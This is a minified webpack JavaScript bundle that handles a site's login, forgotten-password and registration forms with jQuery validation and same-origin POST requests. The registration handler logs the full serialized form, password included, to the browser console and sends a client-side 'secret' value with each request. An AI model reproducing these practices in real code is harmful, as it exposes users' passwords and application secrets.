!function(e){function t(t){for(var n,s,a=t[0],u=t[1],l=t[2],c=0,p=[];c<a.length;c++)s=a[c],Object.prototype.hasOwnProperty.call(o,s)&&o[s]&&p.push(o[s][0]),o[s]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(e[n]=u[n]);for(f&&f(t);p.length;)p.shift()();return i.push.apply(i,l||[]),r()}function r(){for(var e,t=0;t<i.length;t++){for(var r=i[t],n=!0,a=1;a<r.length;a++){var u=r[a];0!==o[u]&&(n=!1)}n&&(i.splice(t--,1),e=s(s.s=r[0]))}return e}var n={},o={72:0},i=[];function s(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,s),r.l=!0,r.exports}s.m=e,s.c=n,s.d=function(e,t,r){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(s.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)s.d(r,n,function(t){return e[t]}.bind(null,n));return r},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="";var a=window.webpackJsonp=window.webpackJsonp||[],u=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var f=u;i.push([43,0]),r()}({43:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(4),o=r(1),i=r(0);n.init(),n.connect();var s=r(6);(function(){function e(){}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.autoExe=function(){e.onEnterKey(),e.onClick()},e.onEnterKey=function(){$("#loginForm input[name='password'], #loginForm input[name='email']").on("keyup",(function(t){13==t.keyCode&&e.formPost(e.login_btn)}))},e.onClick=function(){$("#login-submit").on("click",(function(){e.formPost($(this))}))},e.formPost=function(t){o.is_safe(t)&&(o.be_safe(t),e.login_err_tip.hide(),$.post("/login/post.html",$("#loginForm").serialize(),(function(r){1==r?top.location.href=$("#refer").val():(e.login_err_tip.text(r).show(),setTimeout((function(){o.remove_safe(t)}),1e3))})))},e.login_err_tip=$("#login-err-tip"),e.login_btn=$("#login-submit"),e})().autoExe(),function(){function e(){}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.autoExe=function(){e.onEnterKey(),e.formPost()},e.onEnterKey=function(){$("#forgotForm input[name='email']").on("keyup",(function(t){13==t.keyCode&&e.formPost()}))},e.formPost=function(){$("#forgot-submit").on("click",(function(){var t=$(this);if(o.is_safe(t)){o.be_safe(t),e.forget_err_tip.hide();var r,n=15;$.post("/forgotten/post.html",{email:$('input[name="email"]').val()},(function(s){1==s?(e.forget_err_tip.text(i.getMsg("we_have_sent_password")).show(),top.location.href=$("#refer").val()):(e.forget_err_tip.text(s).show(),function e(){if(t.text("Being usable after "+n--+"s"),0==n)return clearTimeout(r),o.remove_safe(t),void t.text("Submit");r=setTimeout((function(){e()}),1e3)}())}))}}))},e.gotValidated=function(){$("#forgotForm").validate({rules:{email:{required:!0,email:!0,remote:"/register/check_email/"}},messages:{email:{required:"Please input your email",email:"Please input an valid Email address",remote:$.format("This email doesn't exist!")}},errorPlacement:function(e,t){t.parent().children(".error-tip").text(e.html())},success:function(e,t){t.parent().children(".error-tip").text("")}})},e.forget_err_tip=$("#forget-err-tip"),e}().autoExe(),function(){function e(){}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.autoExe=function(){e.onEnterKey(),e.onClick()},e.onEnterKey=function(){$("#registerForm input[name='password'], #registerForm input[name='email'], #registerForm input[name='name'], #registerForm input[name='password_confirm']").on("keyup",(function(t){13==t.keyCode&&e.formPost(e.register_btn)}))},e.onClick=function(){$("#register-submit").on("click",(function(){e.formPost($(this))}))},e.formPost=function(t){o.is_safe(t)&&(o.be_safe(t),e.register_err_tip.hide(),console.log(e.form_ele.serialize()),$.post("/register/post.html",e.form_ele.serialize()+"&secret="+s.BASE_OPTIONS.secret+"&appId="+s.BASE_OPTIONS.appId,(function(r){1==r?top.location.href=$("#refer").val():(e.register_err_tip.text(r).show(),setTimeout((function(){o.remove_safe(t)}),1e3))})))},e.prototype.isValid=function(){e.form_ele.validate({rules:{email:{required:!0,email:!0,remote:"/register/reg_email/"},password:{required:!0,rangelength:[6,14]},password_confirm:{required:!0,rangelength:[6,14],equalTo:"#password"},name:{required:!0,rangelength:[4,32]}},messages:{email:{required:"Please input your email",email:"Please input an valid Email address",remote:$.format("This email has already exist, If forget your password, click here <a class='btn-link btn-noteless' href='/forgotten.html' target='_blank'> Forget Password </a>")},password:{required:"Please input your password",rangelength:$.format("Must be {0} to {1} characters")},password_confirm:{required:"Please input your password again",rangelength:$.format("Must be {0} to {1} characters"),equalTo:"Please verify your password again"},name:{required:"Please input your nick name",rangelength:$.format("Must be {0} to {1} characters")}},errorPlacement:function(e,t){$("#register-err-tip").html(e.html())},success:function(e,t){$("#register-err-tip").html("")}})},e.register_err_tip=$("#register-err-tip"),e.form_ele=$("#registerForm"),e.register_btn=$("#register-submit"),e}().autoExe()}});